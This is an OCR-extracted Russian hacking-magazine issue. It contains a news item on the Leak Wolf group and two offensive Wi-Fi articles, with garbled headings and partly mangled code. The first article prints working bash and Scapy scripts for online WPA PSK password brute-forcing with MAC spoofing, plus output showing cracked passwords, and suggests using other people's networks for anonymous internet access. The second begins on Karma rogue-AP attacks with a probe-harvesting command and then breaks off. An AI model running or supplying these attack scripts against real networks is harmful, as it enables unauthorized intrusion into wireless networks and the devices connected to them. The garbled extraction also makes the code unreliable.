С этими выводами согласны основатель сервиса разведки утечек данных и мониторинга даркнета DLBI Ашот Оганесян и аналитик Kaspersky Digital Footprint Intelligence Игорь Фиц. По их оценке, количество утечек в первом квартале возросло в 2 и 2,5 раза соответственно.

# LEAK WOLF ВЗЛОМАЛА 40 ОСИЙСКИХ KOMNAHVIVI

Активность Leak Wolf наблюдается с апреля 2022 года (именно тогда в подконтрольном группе Telegram-канале NLB были размещены данные нескольких жертв). За это время хакеры провели атаки более чем на 40 российских компаний, при этом вообще не использовали малварь, так как свои кампании злоумышленники строят на уязвимостях человеческого фактора.

В своем отчете аналитики компании BI.ZONE рассказали, что основной рост инцидентов, связанных с утечками данных, в 2022 году обеспечили хактивисты, которые стремятся взламывать компании из «моральных» побуждений. Leak Wolf — один из характерных примеров этого типа злоумышленни-KOB.

Чаще всего от действий группы страдали организации из сфер розничной торговли, образования и информационных технологий.

В отличие от других группировок Leak Wolf не пытается эксплуатировать популярные уязвимости в публично доступных приложениях, применять малварь или фишинг. Вместо этого атакующие использовали аккаунты сотрудников компаний или доступы IT-подрядчиков. Благодаря этому злоумышленникам удавалось долго оставаться незамеченными.

 $\ll$ «Почти 60% инцидентов, которые довелось расследовать нашей команде в 2022 году, были связаны с утечками. Количество подобных атак по сравнению с 2021 годом увеличилось в четыре раза. Действия Leak Wolf в очередной раз доказывают, что злоумышленникам вовсе не обязательно использовать для своих целей вредоносное программное обеспечение. Обнаружить подобные инциденты без эффективного мониторинга практически невозможно, более того, необходим проактивный поиск угроз», - говорит руководитель управления киберразведки BI.ZONE Олег Скулкин.

Чтобы не привлекать внимания, группировка также арендовала серверы на территории России либо использовала VPN для удаленного доступа. Учитывая популярность дистанционной работы, в том числе из ближнего зарубежья, это не вызывало подозрения у служб безопасности.

Злоумышленники получали несанкционированный доступ не только взламывая IT-провайдеров, но и анализируя утечки данных физических лиц. Сотрудники компаний нередко пренебрегают цифровой гигиеной: регистрируются в сторонних сервисах с рабочими email, используют простые пароли, не меняют их от аккаунта к аккаунту. Также исследователи отметили интерес Leak Wolf к учетным данным, полученным при помощи стилеров.

После проникновения в инфраструктуру компании (при этом хоть сколько-нибудь легко детектируемые методы хакеры применяли в единичных случаях) злоумышленники сканировали сеть, собирали важную для бизнеса информацию (например, клиентскую базу), загружали в облачное хранилище и публиковали ссылку на дамп в своем Telegram-канале.

Даже в ходе постэксплуатации атакующие не использовали малварь или инструменты двойного назначения, например С2-фреймворки. Поэтому им не требовались значительные усилия, чтобы уклоняться от обнаружения. Тем не менее злоумышленники старались не попадаться: часто организации узнавали о взломе только после публикации в телеграм-канале. Так, чтобы не привлекать внимание, после эксфильтрации архивы с собранными данными просто удалялись со скомпрометированных систем, например: rm  $\mu$ mp $\mu$ .zip.

Таким образом, отсутствие должного журналирования, а также архивов с собранными данными значительно снижало вероятность, что сотрудники пострадавших организаций обнаружат утечку.

# ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА Apple выпустила первые RSR-патчи, но с их установкой возникли проблемы

Подрядчик «окирпичил» FPV-очки Огда для операторов дронов, испортив прошивку

В аккаунты Google разрешили входить без пароля

Backblaze: средний возраст отказа HDD составляет менее трех лет

# ByteDance следила за журналисткой Financial Times через аккаунт ее кошки

Исследователь обнаружил текст песни Coldplay в прошивке SSD Kingston

# Китайские хакеры Mustang Panda взламывают роутеры TP-Link

Основатель Pebble представил устройство Beepberry: Raspberry Pi с клавиатурой от BlackBerry

Роутеры Asus массово вышли из строя из-за ошибки на стороне сервера

# Атака BrutePrint брутфорсит отпечатки пальцев на современных смартфонах

\* Принадлежит компании Meta, чья деятельность признана экстремистской и запрещена в России.

АТАКУЕМ БЕСПРОВОДНЫЕ СЕТИ ПРОСТЫМ И ЭФФЕКТИВНЫМ CNOCOBOM

Атаки на Wi-Fi чрезвычайно разнообразны: ЗЛОУМЫШЛЕННИК МОЖЕТ ПОПЫТАТЬСЯ ВЗЛОмать клиентские устройства и точки доступа, да и последние могут использовать разные протоколы и методы аутентификации. В этой статье мы рассмотрим простой, но эффективный метод брутфорса беспроводных сетей.

![](_page_5_Picture_3.jpeg)

s0i37 Lead cybersecurity analyst at USSC t.me/s0i37\_channel s0i37@ya.ru

![](_page_5_Picture_5.jpeg)

# **INFO**

Эта статья - часть серии публикаций о практических приемах взлома и атак с использованием подручных устройств, которые можно собрать дома. В этих материалах мы раскрываем простые способы получения несанкционированного доступа к защищенной информации и показываем, как ее оградить от подобных атак. Предыдущая статья серии: «Мегадрон. Строим хакерский беспилотник - дальнобойный и с защитой от глу-ШИЛОК».

![](_page_5_Picture_8.jpeg)

# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Наиболее часто встречаются сети WPA PSK. Даже если в компании используются сети WPA-Enterprise, а все остальное запрещено, мы всегда можем найти WPA PSK благодаря тем же беспроводным принтерам и всяческим несанкционированным точкам доступа, работающим на телефонах сотрудников. И чем больше периметр компании, тем больше таких потенциальных точек входа можно обнаружить. При атаках на точки доступа с WPA PSK обычно используется следующая схема.

![](_page_5_Figure_13.jpeg)

Но что делать, если у точки доступа нет клиентов? Грубо говоря, где-то у половины обнаруженных беспроводных сетей будут отсутствовать активные клиенты, а другая половина не будет подвержена PMKID, и у таких сетей не обнаружится уязвимый к перебору WPS. Выходит, подобные точки доступа устойчивы к атакам, даже если на них используется пароль 12345678? А что нам мешает атаковать их?

# ОНЛАЙНОВЫЙ БРУТФОРС С ИСПОЛЬЗОВАНИЕМ WPA\_SUPPLICANT

Подобрать пароль к обычной WPA-сети всегда можно простым перебором, аутентифицируясь и спрашивая каждый раз пароль непосредственно у точки доступа (этот метод называется онлайн-брутфорсом).

Атаки онлайн-подбором пароля к Wi-Fi-сетям крайне редки, и в интернете можно найти не так уж много реализаций такой атаки. Оно и понятно: ведь ее скорость низкая в сравнении с брутфорсом того же WPA Handshake или PMKID. Но именно эта атака может быть единственно возможной почти в четверти случаев. И пусть скорость подбора будет не так высока, это явно лучше, чем сидеть и ждать у моря погоды. Так ли нужна нам высокая скорость брутфорса, когда речь идет о небезопасных паролях? Можно предположить, что примерно на каждой десятой точке доступа использован пресловутый пароль 12345678. Неужели для атаки подобных устройств нужен хендшейк?

![](_page_5_Picture_18.jpeg)

Брутфорс онлайн в ширину (много точек доступа, несколько паролей)

А что, если мы возьмем с десяток самых слабых паролей? Реализовать онлайн-брутфорс мы можем достаточно просто с помощью скрипта на Bash, ИСПОЛЬЗУЯ ЛИШЬ wpa supplicant:

# wpa-brute.sh #!/bin/bash

 $RED='x1b[31m']$  $GREFN='\\x1b[32m']$  $GREV= '\x1b[90m'$  $RESET = ' \x1b[0m'$ 

![](_page_5_Picture_450.jpeg)

![](_page_5_Picture_451.jpeg)

fi

Скрипт будет пытаться подключиться к точке доступа, используя исключительно легитимное ПО. На каждой итерации, чтобы избежать блокировок, он может менять наш МАС-адрес на рандомный. Такой скрипт не требует особых режимов беспроводной сетевой карты и может быть запущен на любом компьютере и даже на устройстве с Android.

![](_page_5_Picture_28.jpeg)

паролей)

Этот метод не так уж и плох, ведь даже Android по умолчанию управляет беспроводными соединениями через старый добрый wpa\_supplicant. Считается, что онлайн-брутфорс точек доступа не параллелится, а скорость подбора пароля увеличить невозможно. Однако при одновременном брутфорсе паролей сразу с двух устройств не было замечено падения скорости, следовательно, увеличение быстродействия возможно.

В скрипте wpa-brute.sh есть поддержка многопоточности, реализованная достаточно простым и оригинальным способом: на одном и том же WLAN-интерфейсе мы можем одновременно запускать сразу несколько процессов wpa\_supplicant. Пока один ждет ответа от точки доступа, другой wpa\_supplicant может отправлять пакеты аутентификации со следующим паролем. Значит, скорость брутфорса все же может быть увеличена, правда, в разумных пределах и не на всех точках доступа в равной степени. Добавив обертку вокруг скрипта wpa-brute.sh, мы можем реализовать брутфорс в ширину:

# wpa\_brute-width.sh #!/bin/bash  $RED=' \x1b[31m']$  $GREFN='x1b[32m'$  $GREV= '\x1b[90m'$  $RESET = ' \x1b[0m']$ IFACE=wlan0 TIMEOUT=60 PASSWD=() MAX\_TREADS=6  $[ [ $ # -ge 1 ]]$  && PASSWD= $($*$)$ while read passwd; do PASSWD+=(" \$passwd"); done #PASSWD=(12345678 123456789 1234567890 qwertyuiop 1q2w3e4r 987654321 1q2w3e4r5t qazwsxedc 11111111) #sudo killall -KILL wpa\_supplicant 2> /dev/null mkdir /tmp/wpa\_brute 2> /dev/null && chmod o+rw /tmp/wpa\_brute while :  $\overline{d}$ sudo ifconfig \$IFACE up typeset  $-a$  bssids= $()$  $typeset -a\;essids=()$ typeset -a signals=()  $IFS=\$ <sup>'</sup> \x0a' for line in \$(sudo iw dev \$IFACE scan 2> /dev/null | egrep '^BSS|SSID:|signal:|Authentication' | tr \$'\n' \$'\t' sed -e  $'s/$ BSS/\nBSS/g' | grep 'PSK')  $\overline{d}$ IFS=\$'\t' read bssid signal essid <<< \$(echo "\$line" | sed -rn 's/BSS  $(.+)(.* \t{+signal: (.*) .00 dBm.* \t{+SSID: ([^t+t]})t.*/\t{1}{t} )$  $t\lambda/2$ if [ -n "\$essid" ]; then #echo "[\*] \$bssid \$signal \$essid"  $bssids=($bssid)$ essids+=(\$essid) signals+=(\$signal) fi done for  $((i=0; i $\frac{1}{2}$ ))$   $(i=0; i $\frac{1}{2}$ ))$  $\mathsf{do}$ echo "\${essids[i]}"\$'\t'"\${bssids[i]}"\$'\t'"\${signals[i]}" sort -n -k  $3 -r$  uniq > /tmp/wpa\_brute/wpa\_net.txt  $done$  $IFS = $' \x0a'$ for net in \$(cat /tmp/wpa\_brute/wpa\_net.txt) do IFS=\$'\t' read essid bssid signal <<< \$(echo "\$net") fgrep -q "\$essid" /tmp/wpa\_brute/essids\_known.txt 1> /dev/null 2> /dev/null && continue echo "[+] \$essid \$bssid \$signal" sudo ifconfig \$IFACE down; sudo ifconfig \$IFACE hw ether "00:\$[ RANDOM%110+10]:\$[RANDOM%110+10]:\$[RANDOM%110+10]:\$[RANDOM%110+10]:\$[ RANDOM%110+10]" 2> /dev/null; sudo ifconfig \$IFACE up threads=0 for passwd in \${PASSWD[\*]} do ((threads++)) echo "\$passwd" done > /tmp/wpa\_brute/wordlist.txt timeout \$TIMEOUT \$(dirname "\$0")/wpa\_brute.sh "\$essid" /tmp/wpa\_ brute/wordlist.txt  $$($  ( threads <= MAX\_TREADS ? threads : MAX\_TREADS )) echo "\$essid" >> /tmp/wpa\_brute/essids\_known.txt break done

done

Скрипт на каждой итерации будет сканировать эфир, проверять наличие беспроводных сетей, сортировать их по уровню сигнала и пытаться подобрать только один или несколько указанных паролей.

Брутфорс в ширину может быть очень полезен, когда атакуемый объект имеет протяженный периметр с кучей разнообразных Wi-Fi-сетей, многие из которых — это несанкционированные сети, раздаваемые пользователями, не сильно заботящимися о защищенности. Другой хороший пример слабо защищенных устройств, которые обязательно стоит искать подобным методом, - это принтеры. И то и другое может стать отличной точкой входа во внутреннюю сеть компании.

Использовать брутфорс в ширину можно и без цели проникновения, например чтобы организовать анонимный выход в интернет через чужой канал.

# БРУТ НА ХОДУ АТАКУЕМ БЕСПРОВОДНЫЕ СЕТИ ПРОСТЫМ И<br>ЭФФЕКТИВНЫМ СПОСОБОМ

# ОНЛАЙНОВЫЙ БРУТФОРС С ИСПОЛЬЗОВАНИЕМ SCAPY

Если в нашем распоряжении есть сетевая карта с режимом монитора и возможностью инжекта произвольных пакетов, можно попробовать самостоятельно реализовать брутфорс. Для этого нужно использовать протокол, по которому выполняется проверка ключа WPA PSK, - EAPOL. А именно первые два его пакета - М1 и М2. Пакет М1 будет отправлять точка доступа, так что нам нужно уметь его читать и на его основе формировать пакет М2, содержащий уже контрольную сумму пароля. И если мы получим от точки доступа еще и МЗ-пакет EAPOL, значит, пароль был верный.

В интернете я не нашел готовых примеров отправки WPA PSK через EAPOL, все, чем пришлось довольствоваться, - это куски кода, который выдергивает handshake. Тем не менее найденной информации оказалось достаточно для того, чтобы самостоятельно реализовать вычисление ключа WPA PSK с использованием EAPOL и построить всю цепочку negotiation.

Итак, прежде всего нам нужно имя (ESSID) и MAC-адрес (BSSID) беспроводной сети, которые можно получить из Веасоп-пакета:

# #!/usr/bin/python3

from scapy.all import \* from threading import Thread from time import sleep import hmac, hashlib, binascii import random from sys import argv

 $beacon = None$ def get\_beacon():  $def$  handle(p): global beacon seen\_receiver =  $p[Dot 11].addr1$  $seen_sender = p[Dot11].addr2$ seen\_bssid =  $p[Dot 11].addr3$ if target.lower() == seen\_bssid.lower() and \ Dot11Beacon in p: beacon =  $p$ print("[\*] Beacon from Source {}".format(seen\_bssid)) return True sniff(iface=IFACE, lfilter=lambda p: p.haslayer(Dot11Beacon), stop\_filter=handle, timeout=WAIT)

Thread(target=get\_beacon).start() wait =  $5$ while not beacon and wait  $> 0$ :  $sleep(0.01)$  $wait - = 0.01$ if beacon: print("[+] beacon received") else: print("[-] no beacon received")  $exit(1)$ 

Подключаемся к точке доступа. Для этого ей нужно отправить запрос авторизации:

authorization\_request = RadioTap()/Dot11(proto=0, FCfield=0, subtype= 11, addr2=source, addr3=target, addr1=target, SC=0, type=0) / Dot11Auth(status=0, seqnum=1, algo=0)

![](_page_6_Picture_583.jpeg)

```
print("[+] authenticated")
else:
    print("[-] no authenticated")
    exit(1)Как только от точки доступа поступило согласие, отправляем Association-зап-
poc:
association_request = RadioTap() / Dot11(proto=0, FCfield=0, subtype=
0, addr2=source, addr3=target, addr1=target, SC=0, type=0) \
    / Dot11AssoReq(listen_interval=5, cap=0x1101) \
    / beacon[Dot11Beacon].payload
is assoc found = False
def get_association_response():
    def handle(p):
        global is assoc_found
        seen_receiver = p[Dot 11].addr1seen_sender = p[Dot 11].addr2seen_bssid = p[Dot11].addr3if target.lower() == seen_bssid.lower() and \
        target.lower() == seen sender.lower() and \nsource.lower() == seen_receiver.lower():
            is_assoc_found = True
            print("[*] Detected Association Response from Source {0}"
.format(seen_bssid))
        return is assoc found
    sniff(iface=IFACE, lfilter=lambda p: p.haslayer(Dot11AssoResp),
stop_filter=handle, timeout=WAIT)
Thread(target=get_association_response).start()
sleep(0.01)sendp(association request, verbose=0, count=1)
wait = 15while (not is assoc found or not anonce) and wait > 0:
    sleep(0.01)wait - = 0.01if is assoc found or anonce:
    print("[+] associated")
```
else:  $print("[-] no associated")$  $exit(1)$ 

На наш Association-запрос точка доступа отвечает положительно и сразу начинает отправлять M1-пакеты EAPOL, в которых, кстати, часто и содержится тот самый PMKID. В этих пакетах нас будет интересовать поле ANONCE, на основе которого в дальнейшем будет считаться хеш-сумма пароля:

```
anonce = ""
def get_m1():
    def handle(p):
        global anonce
        seen_receiver = p[Dot 11].addr1seen\_sender = p[Dot11].addr2seen bssid = p[Dot11].addr3key_mic_is_set = 0b100000000
        if target.lower() == seen_bssid.lower() and \
        target.lower() == seen sender.lower() and \n( )source.lower() == seen_receiver.lower() and \
        not int.from_bytes(bytes(p[EAPOL].payload)[1:3], byteorder=
'big') & key_mic_is_set:
            anonce = bytes(p[EAPOL], payload)[13:13+32]print("[*] EAPOL M1 from Source {}".format(seen_bssid))
            return True
    sniff(iface=IFACE, lfilter=lambda p: p.haslayer(EAPOL),
stop_filter=handle, timeout=WAIT)
Thread(target=get_m1).start()
wait = WAITwhile not anonce and wait > 0:
    sleep(0.01)wait - = 0.01if anonce:
    print("[+] M1 ANonce: {0}".format(anonce.hex())else:
    print("[-] no M1 received")exit(1)
```
Вот теперь мы должны сгенерить M2-пакет EAPOL, более известный как WPA Handshake (в нашем случае пока еще Half-handshake):

```
def assemble_EAP_Expanded(self, 1):
   net = 1for i in range(len(l)):
        if 1[i][0] & 0xFF00 == 0xFF00:
            ret += (l[i][1])else:
            ret += pack('!H', 1[i][0]) + pack('!H', len(l[i][1])) +
1[i][1]return ret
def PRF_512(key, A, B):
    return b''.join(hmac.new(key,A+chr(0).encode()+B+chr(i).encode(),
hashlib.sha1).digest() for i in range(4))[:64]
def get_rand(n):0 = b'for in range(n):
        o += int(random.random() * 255).to_bytes(1, 'big')return o
def b(max):o = b'
```
for  $m$  in  $mac.split(':')$ :

 $o += int(m, 16).to_bytes(1, 'big')$ return o pmk = hashlib.pbkdf2\_hmac('sha1', password.encode(), essid.encode(), 4096, 32) snonce =  $get\_rand(32)$ ptk = PRF\_512(pmk, b"Pairwise key expansion", min(b(target), b(source) )+max(b(target),b(source))+min(anonce,snonce)+max(anonce,snonce))  $kck = ptk[0:16]$  $print("[*]$  PTK:  $\{\}$ ".format(ptk.hex()))  $print("[*] KCK: {}$ ] KCK:  $\{$  , format(kck.hex())) eapol\_data\_4 = bytearray(117) eapol\_data\_4[0:1] =  $b''\x02''$  # Key Description Type: EAPOL RSN Key eapol\_data\_4[1:1+2] = b"\x01\x0a" # Key Information:  $0 \times 010a$ eapol\_data\_4[3:3+2] = b"\x00\x00" # Key Length: 0 eapol\_data\_4[5:5+8] = b"\x00\x00\x00\x00\x00\x00\x00\x01" # Replay Counter: 1 eapol\_data\_4 $[13:13+32]$  = snonce # WPA Key Nonce 00\x00\x00\x00\x00\x00" # WPA Key IV eapol\_data\_4[61:61+8] = b"\x00\x00\x00\x00\x00\x00\x00\x00" # WPA **Key RSC** eapol\_data\_4[69:69+8] = b"\x00\x00\x00\x00\x00\x00\x00\x00" # WPA Key ID 00\x00\x00\x00\x00\x00" # WPA Key MIC eapol\_data\_4[93:93+2] = b"\x00\x16" # WPA Key Data Length: 22 eapol\_data\_4[95:95+26] = bytes(rsn\_cap) # WPA Key Data Length  $mic = hmac.new(kck, b"\x01\x03\x00\x75" + bytes(eapol data 4[:77]) +$ bytes.fromhex("0000000000000000000000000000000") + bytes(eapol\_data\_ 4[93:]), hashlib.sha1).digest()[0:16] eapol\_data\_4 $[77:77+16]$  = mic  $print("[*] MIC: {}$ } ".format(mic.hex()))  $m2$  = RadioTap() / Dot11(proto=0, FCfield=1, addr2=source, addr3= target, addr1=target, subtype=8, SC=0, type=2, ID=55808) \ / Dot11QoS(TID=6, TXOP=0, EOSP=0) \ / LLC(dsap=0xaa, ssap=0xaa, ctrl=0x3) \ / SNAP(OUI=0, code=0x888e) \ / EAPOL(version=1, type=3, len=117) / bytes(eapol\_data\_4) def checksum(data):  $FSC = binascii.crc32(data) % (1<<32)$  $FSC = str(hex(FSC))[2:]$  $FSC = "0" * (8-len(FSC)) + FSC$ return bytes.fromhex(FSC)[::-1]  $m2$  /= checksum(bytes(m2)) sendp(m2, verbose=0, count=1)

Теперь нам нужно лишь ждать, отправит ли точка доступа M3-пакет EAPOL (вторую половину Handshake). Это будет означать, что мы угадали пароль. Если нет, возвращаемся в самое начало уже с другим паролем:

 $amic = ""$ 

![](_page_6_Picture_584.jpeg)

![](_page_6_Picture_585.jpeg)

else:  $exit(1)$ 

authenticated

 $\mathbf{1} = \mathbf{2}$  and

Собрав все вместе, мы получим хорошо масштабируемый примитив.

![](_page_6_Picture_586.jpeg)

![](_page_6_Picture_587.jpeg)

Такой скрипт мы можем запустить многократно, на нескольких консолях одновременно, тем самым реализовав простое распараллеливание процесca:

while read password do if sudo ./auth.py 00:11:22:33:44:55 test\_wifi "\$password"; then break; fi done < passwords.txt

В скрипте **brute.py** этот код был немного реорганизован в более удобную для многопоточности форму.

![](_page_6_Picture_588.jpeg)

| [00:05:8a:12:8f:10] password wrong: "science 2015" (31)               |
|-----------------------------------------------------------------------|
| [00:71:7f:22:c4:f0] exception NO ASSOC RESP: "60Pe19Aj" (31)          |
| [00:14:2d:b2:fc:bd] exception NO AUTH RESP: "sol12345" (33)           |
| [00:91:13:3d:6a:8e] password wrong: "lawchaleannenicolasdominic" (31) |
| $[00:fa:93:ab:1c:2f]$ password wrong: "SierraTango" $(32)$            |
| $[00:9a:67:c7:68:60]$ password wrong: "jmfernandezv1369" (33)         |
| [00:06:c8:9f:29:b1] password wrong: "rashel123" (33)                  |
| [00:5f:37:cf:28:1f] password wrong: "Tomasek1" (34)                   |
| $[00:bd:88:a0:b6:de]$ password wrong: "uhbauhba" $(35)$               |
| [00:78:18:b2:c7:90] password wrong: "60Pe19Aj" (35)                   |
| [00:51:41:79:7a:07] password wrong: "sol12345" (35)                   |
| [00:8d:86:70:9d:50] password wrong: "Upvel123" (36)                   |
| [00:78:4c:c9:15:e6] password found: "123456789" (43)                  |
| $[00:fa: d9: a2:24:1d]$ password wrong: "WiFi200nMaIn" $(37)$         |
| [00:02:16:87:51:db] exception NO ASSOC RESP: "Yukiyo11" (38)          |
| [00:bb:33:a5:63:c9] password wrong: "270304m1" (39)                   |
| [00:25:78:a0:28:49] password wrong: "10152020"<br>(40)                |
| $[00:ab:fo:7e:2c:71]$ password wrong: "40771393" $(41)$               |
| $[00: f4:41:cb:26:5f]$ password wrong: "b3226106" (44)                |
| [00:d3:ba:d2:b9:62] password wrong: "1323334gjhg353" (42)             |
|                                                                       |
|                                                                       |

Успешно подобранный пароль

Пароль подобран. Каждая попытка аутентификации выполнялась с рандомного МАС-адреса, чтобы клиент не заблокировали.

Если мы укажем слишком много потоков параллельного брутфорса, точка доступа может не поспеть за нами, в таком случае мы будем получать сообщения об ошибке. Однако скрипт прекрасно учитывает это, добавляя еще не проверенные пароли в начало очереди.

# **ВЫВОДЫ**

Теперь мы открыли недостающее звено в матрице действий.

![](_page_6_Figure_39.jpeg)

# Дополненная схема действий при атаках на WPA PSK

А заодно мы изучили еще одну простую, давно забытую, но очевидную атаку. Используя скрипт wpa\_brute-width.sh, мы сможем отыскать небезопасный принтер среди сотен беспроводных сетей, которые просто нереально атаковать в ручном режиме, да еще и в движении. Для подобной атаки нет особых требований - атакованной может быть любая беспроводная сеть WPA PSK, а саму атаку можно вести с любой сетевой карты и даже с телефо-Ha.

Атакуя тот или иной объект, мы никогда не знаем весь перечень доступных беспроводных сетей. Более того, и сам заказчик пентеста может не подозревать о потенциальных точках входа. Разнообразные беспроводные устройства, забытые и несанкционированные сети — отличный тому пример.

Код всех предоставленных утилит доступен в репозитории на GitHub. <sup>3</sup>

# ATAKYEM КЛИЕНТСКИЕ УСТРОЙСТВА С ПОМОЩЬЮ КАRМА

KARMA

если твое клиентское устройство Даже не подключено к Wi-Fi, оно может стать объектом атаки. Существует целый комплекс атак под общим названием Karma, позволяющих скомпрометировать клиентские девайсы с модулем Wi-Fi на борту. подробно разберем, Сегодня МЫ как работает эта технология.

![](_page_7_Picture_3.jpeg)

s0i37 Lead cybersecurity analyst at USSC t.me/s0i37 channel s0i37@ya.ru

KARMA, Karma Attacks Radioed Machines Automatically, - это рекурсивный акроним, расшифровывающийся примерно как «Каrma атакует радиоустройства автоматически». И слово «автоматически» имеет тут ключевой смысл.

![](_page_7_Picture_6.jpeg)

# **INFO**

Эта статья - часть серии публикаций о практических приемах взлома и атак с использованием подручных устройств, которые можно собрать дома. В этих материалах мы раскрываем простые способы получения несанкционированного доступа к защищенной информации и показываем, как ее оградить от подобных атак. Предыдущая статья серии: «Брут на ходу. Атакуем беспроводные сети простым и эффективным способом».

![](_page_7_Picture_9.jpeg)

# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

При атаках на Wi-Fi злоумышленники чаще всего обращают внимание на точки доступа. Их атаковать куда проще, ведь они почти всегда неподвижны и их хорошо слышно благодаря многочисленным beacon-пакетам, в которых они анонсируют себя. Да и компрометация точки доступа имеет вполне понятные перспективы.

Другое дело — клиентские устройства. Что они могут дать хакеру? Эти устройства менее заметны, ведь они не шлют в радиоэфир пакеты столь же активно. Тем не менее клиентские устройства можно отыскать повсюду это и ноутбуки, и телефоны, и IP-камеры, и куча разнообразных embeddedдевайсов. И Karma — это, пожалуй, лучшая атака, которую можно применить на клиентские устройства самого широкого спектра. Такая атака сложнее в реализации, зато ее эксплуатация открывает широкий простор для творчества.

# **ТЕОРИЯ**

Все атаки на клиентов - как пользователей, так и их устройства - реализуются через RoqueAP (мошеннические точки доступа). Они так или иначе используют факт доверия к вредоносной беспроводной сети. Поскольку именно клиентская сторона инициирует подключение, то без доверия тут не обойтись. При этом доверие необязательно может исходить от пользователя, доверять может и само устройство. И Karma как раз нацелена на то, чтобы вынудить то или иное устройство подключиться по Wi-Fi, причем автоматически, без привлечения его владельца.

Karma — это подмножество RoqueAP-атак, наряду с атаками Evil Twin. Но не стоит путать эти два метода. Evil Twin — наиболее широко известная атака на клиентов, по сути представляющая собой беспроводной фишинг, то есть социальную атаку, требующую участия пользователя. В то время как Karma — это атака исключительно на само клиентское устройство, причем атака автоматическая, она не требует участия пользователя. Неважно, работает жертва в данный момент с устройством или нет, разблокировано оно или заблокировано, находится оно в руках или в кармане, — все может быть атаковано с помощью Кагта.

# Причина

Если верить источникам, эта атака возможна благодаря двум особенностям поведения клиентских устройств:

- трансляция в радиоэфир так называемого списка предпочтительных сетей (Preffered Network List, PNL), содержащего имена известных клиенту беспроводных сетей, к которым ранее он уже подключался;
- автоматическое подключение к таким сетям.

В различных описаниях Karma главным образом акцент делается на первом пункте — разглашении PNL, однако существуют атаки и на устройства, не транслирующие этот список. И на мой взгляд, куда более важен второй пункт - автоматическое подключение.

Не подключенные к сети клиентские устройства не столь «разговорчивы», как точки доступа, однако периодически они шлют в радиоэфир probeпакеты, содержащие PNL — те самые сети, к которым они могут подключиться без участия пользователя.

![](_page_7_Figure_23.jpeg)

Красным на рисунке отмечены клиенты с включенным Wi-Fi, но не подключенные ни к одной сети. Именно эти устройства являются главной целью для Karma.

Имена, содержащиеся в probe-запросах сетей, могут быть старыми и выведенными из эксплуатации (corp\_old), тем не менее они по-прежнему сохранены на клиентах. Также клиенты могут помнить домашние (home) или гостевые (hotel) сети, которые в текущем расположении отсутствуют.

Для настройки различных устройств, например IP-камер, администраторы могли использовать тестовые сети, которые остались в памяти устройств.

И ко всем этим сетям клиенты по-прежнему готовы подключиться автоматически, без участия пользователя. Таким образом, злоумышленник может атаковать клиентские устройства даже вдали от используемых ими сетей, что делает такую атаку невидимой.

# Реализация

Реализация атаки заключается в том, что атакующий слушает содержащие PNL пакеты и поднимает запрашиваемую беспроводную сеть в надежде, что клиент выполнит к ней подключение.

- Технически атаку Karma можно реализовать двумя способами:
- 1. На каждый probe-запрос клиента запускается полноценная беспроводная сеть с запрашиваемым именем.
- 2. На каждый probe-запрос клиента отправляется только probe-ответ (иногда еще beacon-пакет), при этом новая сеть уже не перезапускается каждый раз.

Первый способ достаточно простой. Он требует наличия mon-интерфейса для отслеживания probe-запросов и WLAN-интерфейса для запуска точки доступа. Далее точка доступа уже сама отправляет probe-ответы и beacon, которые могут привлечь тот или иной клиент. Такую атаку можно выполнить, используя самое обычное ПО: tcpdump, hostapd и dnsmasq.

- Но у этого способа есть недостатки:
- требуются два интерфейса;
- единовременно запускается только одна беспроводная сеть, что делает невозможным в это же время пробовать другие имена сетей.

Второй способ более рациональный. Чтобы клиент подключился к точке доступа, ее необязательно перезапускать каждый раз - требуется лишь на probe-запрос клиента отправить соответствующий probe-ответ. Некоторым клиентам может потребоваться еще отправка соответствующих beaconпакетов. Возможность посылать клиентам произвольные probe- и beaconпакеты реализована в немного пропатченной версии hostapd-mana. Более того, для приема и передачи probe-, а также beacon-пакетов не нужен режим monitor, все реализуется на стандартном режиме сетевой карты.

- Сообщить клиенту о наличии точки доступа можно двумя способами:
- 1. Probe-ответ таргетированный ответ на probe-запрос клиента.
- 2. Веасоп широковещательный анонс беспроводной сети.

Обычно точки доступа реализуют анонс своего присутствия, рассылая широковещательные beacon-пакеты, которые слышат все беспроводные клиенты в округе. Но для экономии вычислительных мощностей клиентов придуман альтернативный режим поиска. Он заключается в том, что клиент теперь отправляет широковещательный probe-запрос с именем интересующей его сети и уже точки доступа должны среагировать на него probe-отве-TOM.

Возможность подключить клиент только по probe-ответу имеет достаточно интересную особенность - о наличии точки доступа узнает только один клиент. Это делает атаку Karma, использующую лишь probe-запросы, бесшумной.

Но не все клиентские устройства поддерживают такой режим работы, поэтому им нужен еще и классический beacon-пакет. Атака с использованием beacon более шумная, так как о наличии сети в этом случае станет известно всем клиентам (Loud Karma).

# **ПРАКТИКА**

Перейдем от теории к практике и попробуем воспользоваться Karma. Узнать об интересующих клиент именах сетей можно двумя способами.

# **Утечка PNL**

Если точки доступа выдают свое присутствие beacon-пакетами, то клиенты probe-запросами. Посмотреть, какие PNL содержатся в этих самых запросах, мы можем с помощью разных утилит - airodump-ng, hcxdumptool или даже tcpdump:

# wifi/roque\_ap/karma/PNL.sh

#!/bin/bash

```
sudo tcpdump -i mon0 -e -nn 2> /dev/null | grep Probe | sed -rn 's/.
  (\lceil \wedge \{s\} + \rangle signal .*SA:(.+) Probe Request .*\((\lceil \wedge \{ \} \rfloor +)\).*/\1 \2 \3/
p^{\prime}
```
Мы увидим, что многие устройства действительно отправляют непустой PNL.

![](_page_7_Picture_52.jpeg)

Этот метод эффективен и позволяет сразу же перейти к атаке на устройство через запуск беспроводной сети с соответствующим именем. Но использование probe-запросов для определения имен беспроводных сетей не позволяет узнать тип запрашиваемой клиентом сети. В идеале атакующий должен запустить одновременно сразу три беспроводные сети с идентичным именем (OPN, WPA и EAP).

# **Known beacons**

